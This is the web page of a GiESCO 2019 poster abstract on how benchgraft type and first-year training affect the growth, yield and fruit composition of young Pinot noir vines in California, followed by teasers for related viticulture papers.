<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"42534","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"12ca8000cf"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/42534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=42534' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-42534-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/42534/et-core-unified-tb-43-42534.min.css?ver=1765382177" /><link rel="stylesheet" id="et-core-unified-42534-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/42534/et-core-unified-42534.min.css?ver=1765382177" /></head>
<body class="wp-singular post-template-default single single-post postid-42534 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-42534" class="et_pb_post post-42534 post type-post status-publish format-standard hentry category-giesco category-giesco-2019 category-ives-conference-series category-poster-viticultural-techniques tag-giesco tag-giesco-2019 tag-ives-conference-series">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg" alt="GiESCO 2019 banner" title="ICS-banniere-GiESCO-2019-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24824" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/giesco/"><span property="name">GiESCO</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Influence of planting stock and training strategy on the development and productivity of Pinot noir grapevines</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Influence of planting stock and training strategy on the development and productivity of Pinot noir grapevines</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Context and purpose of the study &#8211;</strong> For cool windy climates and/or lower vigor site situations delays in vine development during vine establishment can result in a greater number of growing seasons to achieve full yield potential. Plant material and training strategies utilized are critical factors in promoting vine development and production that is appropriate to the site conditions. The objective of this study was to evaluate nursery planting stock and training strategies for their potential to achieved advanced vine development and yield.</p>
<p><strong>Material and methods &#8211;</strong> A field trial was established in a Pinot noir vineyard growing in the Salinas Valley of California to compare standard 30 cm long dormant benchgrafts to 90 cm tall benchgrafts that were produced by using a longer rootstock cutting. The experimental treatments were: 1) standard field grown dormant benchgrafts, 30 cm; 2) tall dormant potted benchgrafts, 90 cm; and 3) tall green growing potted, 90 cm. Dormant vines were planted on March 13, 2015 and the green growing benchgrafts on August 6, 2015. The tall vines were trained to bilateral cordons in the first year where growth was adequate. Standard vines were trained to a single trunk shoot at the end of the first year and cordon training started in year 2. All treatments were evaluated for their influence on growth and productivity during the first four years of vine establishment.</p>
<p><strong>Results &#8211;</strong> The dormant tall benchgrafts at the end of year one produced vines with larger diameter trunks and growth was adequate to form the cordons. In year 2 and 3 dormant tall vines had larger trunk and cordon diameters and pruning weights, the standard was intermediate, and the tall green growing had the smallest diameters and pruning weights. In year 2 the dormant tall vines produced the highest yield; the standard was intermediate and the green growing tall vines the lowest. In year 3 the dormant tall and standard vines produced similar yield and the green growing tall vines had lower yields. Fruit composition for the dormant tall and standard vines was not different in years 2, while Brix was higher and the titratable acidity lower for the very limited fruit produced on the green growing tall vines.In year 3 there was no difference in Brix between the treatments. The results from this trial would suggest that both plant material and vine training method in the first year could advance the development of the permanent framework of the vine and promote the potential for earlier vine production especially when either of these factors improves total vine growth in the year of planting and that growth increase is used to form the vine’s permanent framework. As observed in previous studies dormant benchgrafts had better vine development and early yield than green growing plants under the site conditions of this study.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/bettiga/">Download the PDF</a>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: March 11, 2024</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: GiESCO 2019</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Poster</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Larry J. BETTIGA</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>University of California Cooperative Extension, 1432 Abbott Street, Salinas, CA 93901, USA</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="yorggvtn[at]hpnae.rqh " class="mail-link" data-wpel-link="ignore"><span id="eeb-206558-815785"></span><script type="text/javascript">(function() {var ml="rgcn%0bi2lut4de.a",mi="96>;;71@4<5:2@30?>=:485",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-206558-815785").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Grape, vine development, establishment, benchgraft, training</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">GiESCO | GiESCO 2019 | IVES Conference Series</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-12718"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/12718/">Organic recycled mulches in sustainable viticulture: assessment of spontaneous plants communities and weed coverage</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In recent years, developing more efficient and sustainable viticulture management has been essential due to the impact of climate change in semiarid regions. For this reason, the use of recycled organic mulching (ROM) in the vineyard has become an interesting strategy to cope with water stress, isolated soil from extreme temperatures and improving soil humidity, control the presence of weeds and therefore reduce the inputs of herbicides and improve soil fertility. This work aimed to analyse the effect of three different organic mulches [straw (S), grape pruning debris (GPD) and spent mushroom compost (SMC)] and two traditional soil management techniques [herbicide (H) and interrow (IN)] on weed coverage and the spontaneous plant communities’ presence. Data sampling was collected throughout the vine vegetative cycle of 2021 in La Rioja, Spain. The different soil management techniques had a clear effect on weed coverage and his development during the vine vegetative cycle. SMC and H were the treatments with the highest and the lowest coverage percentage, respectively. IN had a delayed weed emergence at the beginning of the vine vegetative cycle, but finally it reached maximum values nearby SMC. GPD and S had similar effects on weed emergence, reaching 25-30% of the maximum coverage values. A total of 29 herbaceous species were identified during the vegetative cycle, some of them very isolated and occasional. Principal component analysis (PCAs) showed a good association between spontaneous species and treatments, furthermore, specific species-treatment associations were found. Moreover, three clear groups of herbaceous communities were identified by cluster analysis. This study provides interesting information about the effect of different alternative soil management on herbaceous plant coverage and weed species communities which could contribute to making more sustainable viticulture.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/12718/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-7919"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/7919/">Cell-to-cell contact modulates <i>Starmerella bacillaris</i> early death in mixed fermentations with <i>Saccharomyces cerevisiae</i> in a couple-dependent way</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>AIM: The diversity and complexity of the fermentation ecosystem during wine making limits the successful prediction of wine characteristics. The use of selected starter cultures has allowed a better control of the fermentation process and the production of wines with established characteristics. Among them, the use of mixed fermentations with Starmerella bacillaris and Saccharomyces cerevisiae yeasts has gained attention in recent years due to the fructophylic nature of the first and the ability of this inoculation protocol to reduce the acetic acid and ethanol content of the wines.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/7919/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-53072"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/53072/">Revealing the aroma profile of Greek wines from indigenous grape cultivars</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The indigenous Greek grape varieties Assyrtiko, Malagousia, Moschofilero and Roditis are used to produce white wines that are attracting the interest of wine producers and consumers due to their aromatic characteristics [1]. In addition, the Agiorgitiko and Xinomavro varieties are Greece’s most prominent red grape varieties.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/53072/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-13218"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/13218/">Copper contamination in vineyard soils of Bordeaux: spatial risk assessment for the replanting of vines and crops</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Copper (Cu) is widely and historically used in viticulture as a fungicide against mildew. Cu has a strong affinity for soil organic matter and accumulates in topsoil horizons. Thus, Cu may negatively affect soil organisms and plants, consequently reducing soil fertility and productivity. The Bordeaux vineyards have the largest vineyard surfaces (26%) within French controlled appellation and a great proportion of French wine production (around 5 million hl per year). Considering the local context of vineyard surfaces decreasing (vine uprooting) and possible new crop plantation, the issue of Cu potential toxicity rises. Therefore, the aims of this work are firstly to evaluate the Cu contamination in vineyard soils of Bordeaux, secondly to produce a risk assessment map for new vine or crop plantation. We used soil analyses from several local studies to build a database with 4496 soil horizon samples. The database was enhanced by means of pedotransfer functions in order to estimate the bioaccessible (EDTA-extractable) Cu in soils of samples without measurements. From this database, 1797 georeferenced samples with CuEDTA concentrations in the topsoil (0-50 cm depth) were used for kriging interpolation in order to produce the spatial distribution map of CuEDTA in vineyard soils. Then, the spatial distribution of Cu was crossed with vine uprooting surfaces and municipality boundaries. CuEDTAconcentrations ranged from 0.52 to 459 mg/kg and showed clear anomalies. Our results from spatial analysis showed that almost 50% of vineyard soil surfaces have CuEDTA concentrations higher than 30 mg/kg (moderate risk for new plantation) and 20% with concentrations higher than 50 mg/kg (high risk for new plantation). A decision-support map based on municipalities was realised to provide a simple tool to stakeholders concerned by land use management.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/13218/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-10142"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/10142/">Geological history and landscape of the Coastal wine-growing region, South Africa</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The geology of the Western Cape testifies to the former existence of a late Precambrian supercontinent, its fragmentation, the closure of an ocean between the South African and South American continental precursors (Kalahari and Rio de la Plata cratons), the accumulation of marine sediments and limestones, and their compression during a collision between these cratons</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/10142/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
